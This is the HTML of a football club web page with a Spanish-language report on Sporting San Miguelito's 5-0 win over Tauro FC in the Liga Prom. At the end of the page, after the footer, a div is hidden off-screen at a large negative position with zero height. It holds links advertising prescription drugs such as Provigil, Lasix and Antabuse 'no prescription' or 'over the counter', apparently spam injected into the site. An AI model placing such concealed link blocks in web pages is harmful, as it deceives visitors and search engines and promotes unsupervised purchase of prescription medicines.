						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0760fce sc_inner_width_none sc_layouts_column_icons_position_left" data-id="0760fce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38655be sc_fly_static elementor-widget elementor-widget-text-editor" data-id="38655be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">La categoría Prom que dirige el técnico César Aguilar logró una importante victoria goleando 5-0 al Tauro FC en la Jornada 7 del torneo Apertura 2024 de la Liga Prom.</p><p class="p1">Gustavo Herrera fue el verdugo de los taurinos destacando con un hat-trick, mientras que Miqueas Acosta y Raheen Cuello marcaron los otros dos goles rojinegros en La Academia de Los Andes.</p><p class="p1">En este encuentro, los dirigidos por Aguilar presionaron constantemente al rival y aprovecharon los que errores que cometieron en defensa para convertir dos goles en los primeros 10 minutos.</p><p class="p1">El técnico César Aguilar comentó que fue un triunfo muy importante ante un rival difícil y que lo realizado por los jugadores desde el primer minuto fue clave para quedarse con los tres puntos.</p><p class="p1">Los rojinegros mantienen el invicto en siete partidos disputados en la Conferencia Este Norte donde son primeros con 17 puntos.</p><p class="p1">Hay que destacar que han ganado cinco encuentros y empatado dos, además que son el equipo que más goles ha marcado con 20 y el que tiene la portería menos vencida con siete goles en contra en la División Norte.</p><p class="p1">La tabla de goleo es liderada por el rojinegro Gustavo Herrera con siete anotaciones.</p><p class="p1">En la fecha 8, el Sporting San Miguelito visitará a San Martin FC el jueves, 7 de marzo, desde la 8 de la noche en la cancha Luis Ernesto ¨Cascarita¨ Tapia, partido donde sin duda se buscará el triunfo para mantenerse en lo más alto de las posiciones y asegurar la clasificación a la siguiente fase como uno de los mejores.</p><p class="p1">Luego de este compromiso le siguen partidos muy importantes frente a Potros y Plaza Amador como local, Panamá City y Ciex como visitantes.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- </.content> -->

											</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_622 footer_custom_main-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="622" class="elementor elementor-622" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6aa6ecc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6aa6ecc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c076185 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="c076185" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14e6297 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="14e6297" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2637d9e sc_inner_width_none sc_layouts_column_icons_position_left" data-id="2637d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-430926e sc_fly_static elementor-widget elementor-widget-heading" data-id="430926e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Patrocinadores:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-dd5c15d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="dd5c15d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a5bd997 sc_fly_static elementor-widget elementor-widget-image" data-id="a5bd997" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="[data-uri]" title="Mesa de trabajo 1 copia" alt="Mesa de trabajo 1 copia" loading="lazy" data-src="https://sportingsm.com/wp-content/uploads/2018/12/Mesa-de-trabajo-1-copia.png" decoding="async" class="lazyload" data-eio-rwidth="1116" data-eio-rheight="300" /><noscript><img src="https://sportingsm.com/wp-content/uploads/2018/12/Mesa-de-trabajo-1-copia.png" title="Mesa de trabajo 1 copia" alt="Mesa de trabajo 1 copia" loading="lazy" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1e3c994 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="1e3c994" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5973902 sc_fly_static elementor-widget elementor-widget-image" data-id="5973902" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="208" src="[data-uri]" class="attachment-medium size-medium wp-image-17959 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1024x709.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-768x532.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1536x1064.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-500x346.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-400x277.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-32x22.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-370x256.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-818x567.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-406x281.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-600x416.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09.png 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="208" /><noscript><img loading="lazy" width="300" height="208" src="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png" class="attachment-medium size-medium wp-image-17959" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1024x709.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-768x532.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1536x1064.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-500x346.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-400x277.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-32x22.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-370x256.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-818x567.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-406x281.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-600x416.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09.png 1920w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2e6d069 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="2e6d069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f083013 sc_fly_static elementor-widget elementor-widget-image" data-id="f083013" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="209" src="[data-uri]" class="attachment-large size-large wp-image-17134 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-300x61.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-768x156.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-500x102.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-400x81.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-32x7.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-370x75.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-818x167.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-406x83.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-600x122.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco.png 1080w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="209" /><noscript><img loading="lazy" width="1024" height="209" src="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png" class="attachment-large size-large wp-image-17134" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-300x61.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-768x156.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-500x102.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-400x81.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-32x7.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-370x75.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-818x167.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-406x83.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-600x122.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5da4d00 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5da4d00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17f0a06 sc_fly_static elementor-widget elementor-widget-image" data-id="17f0a06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="224" height="169" src="[data-uri]" class="attachment-full size-full wp-image-12036 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png 224w, https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer-32x24.png 32w" data-sizes="auto" data-eio-rwidth="224" data-eio-rheight="169" /><noscript><img loading="lazy" width="224" height="169" src="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png" class="attachment-full size-full wp-image-12036" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png 224w, https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer-32x24.png 32w" sizes="(max-width: 224px) 100vw, 224px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b189702 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="b189702" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4faff48 sc_fly_static elementor-widget elementor-widget-image" data-id="4faff48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-17136 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1024x1024.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-150x150.png 150w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-768x768.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1536x1536.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-500x500.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-400x400.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-32x32.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-370x370.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-90x90.png 90w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-818x818.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-406x406.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-600x600.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1.png 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img loading="lazy" width="300" height="300" src="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png" class="attachment-medium size-medium wp-image-17136" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1024x1024.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-150x150.png 150w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-768x768.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1536x1536.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-500x500.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-400x400.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-32x32.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-370x370.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-90x90.png 90w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-818x818.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-406x406.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-600x600.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1.png 1920w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e5f5caa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e5f5caa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09bdb0e sc_inner_width_none sc_layouts_column_icons_position_left" data-id="09bdb0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6ef23ef sc_fly_static elementor-widget elementor-widget-spacer" data-id="6ef23ef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a46aa0d sc_fly_static elementor-widget elementor-widget-heading" data-id="a46aa0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Sigue a Sporting en redes sociales</h5>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-dc7beb2 elementor-shape-rounded elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="dc7beb2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4a588e3" href="https://www.instagram.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-65a8471" href="https://www.youtube.com/@RojinegrosTv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b8b199c" href="https://www.tiktok.com/@sportingsm?lang=es" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 293768 333327" fill-rule="evenodd" clip-rule="evenodd"><path d="M204958 0c5369 45832 32829 78170 77253 81022v43471l-287 27V87593c-44424-2850-69965-30183-75333-76015l-47060-1v192819c6791 86790-60835 89368-86703 56462 30342 18977 79608 6642 73766-68039V0h58365zM78515 319644c-26591-5471-50770-21358-64969-44588-34496-56437-3401-148418 96651-157884v54345l-164 27v-40773C17274 145544 7961 245185 33650 286633c9906 15984 26169 27227 44864 33011z" fill="#26f4ee"></path><path d="M218434 11587c3505 29920 15609 55386 35948 70259-27522-10602-43651-34934-47791-70262l11843 3zm63489 82463c3786 804 7734 1348 11844 1611v51530c-25770 2537-48321-5946-74600-21749l4034 88251c0 28460 106 41467-15166 67648-34260 58734-95927 63376-137628 35401 54529 22502 137077-4810 136916-103049v-96320c26279 15803 48830 24286 74600 21748V94050zm-171890 37247c5390-1122 11048-1985 16998-2548v54345c-21666 3569-35427 10222-41862 22528-20267 38754 5827 69491 35017 74111-33931 5638-73721-28750-49999-74111 6434-12304 18180-18959 39846-22528v-51797zm64479-119719h1808-1808z" fill="#fb2c53"></path><path d="M206590 11578c5369 45832 30910 73164 75333 76015v51528c-25770 2539-48321-5945-74600-21748v96320c206 125717-135035 135283-173673 72939-25688-41449-16376-141089 76383-155862v52323c-21666 3569-33412 10224-39846 22528-39762 76035 98926 121273 89342-1225V11577l47060 1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3f7a81b" href="https://www.facebook.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-1a3652d" href="https://twitter.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="svg5" x="0px" y="0px" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"></path> </g> </svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eabacc7 elementor-section-full_width scheme_default elementor-section-height-default elementor-section-height-default" data-id="eabacc7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a8168 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="48a8168" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53b07bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53b07bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e2b6db sc-mobile_inner_width_none sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="8e2b6db" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bf206b6 sc_fly_static elementor-widget elementor-widget-heading" data-id="bf206b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Regístrate</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19f2f15 sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="19f2f15" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8e71f9c elementor-widget-mobile__width-inherit sc_fly_static elementor-widget elementor-widget-text-editor" data-id="8e71f9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Únete a nuestra comunidad para recibir noticias de los últimos eventos.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37347fb sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="37347fb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-340325f sc_fly_static elementor-widget elementor-widget-shortcode" data-id="340325f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60a7c57 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="60a7c57" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54b219a sc_inner_width_none sc_layouts_column_icons_position_left" data-id="54b219a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-baba68a sc_fly_static elementor-widget elementor-widget-spacer" data-id="baba68a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-38e0052 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="38e0052" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d85a5d0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="d85a5d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8c13a5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f8c13a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d66f069 sc-mobile_inner_width_none sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="d66f069" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6631536 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="6631536" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="trx_sc_layouts_menu_287194729" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="sc_layouts_menu_1022760237" class="sc_layouts_menu_nav"><li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2039"><a href="https://sportingsm.com/"><span>Home</span></a></li><li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-4686"><a href="https://sportingsm.com/team/sporting-sm-prom/"><span>Club</span></a></li><li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://sportingsm.com/terminos-y-condiciones/"><span>Términos y condiciones</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16cd234 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none elementor-invisible" data-id="16cd234" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-c4570af copyright-text sc_fly_static elementor-widget elementor-widget-text-editor" data-id="c4570af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="#" rel="noopener">Sporting SM</a> © 2026. Todos los Derechos Reservados.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
<div style="position: absolute; left:-5378px; height:0; overflow: hidden;">
<ul>
<li><a href="https://sportingsm.com/addressing-alcohol-dependency-with-antabuse-insights-from-experts/">Otc antabuse</a></li>
<li><a href="https://sportingsm.com/the-impact-of-lasix-on-renal-function-assessment/">Lasix over the counter</a></li>
<li><a href="https://sportingsm.com/exploring-the-potential-impact-of-provigil-on-weight-management/">Provigil no prescription</a></li>
<li><a href="https://sportingsm.com/exploring-lasix-its-impact-on-canine-health/">Lasix online</a></li>
<li><a href="https://sportingsm.com/the-role-of-lisinopril-in-cardiovascular-health/">Order lisinopril</a></li>
<li><a href="https://sportingsm.com/the-role-of-clomid-in-fertility-treatment/">Clomid 100mg</a></li>
<li><a href="https://sportingsm.com/the-impact-of-clomid-on-fertility-treatments/">Clomid 100mg</a></li>
<li><a href="https://sportingsm.com/key-considerations-for-flagyl-users-dietary-restrictions/">Buy flagyl online</a></li>
<li><a href="https://sportingsm.com/exploring-the-benefits-and-accessibility-of-flagyl/">Otc flagyl</a></li>
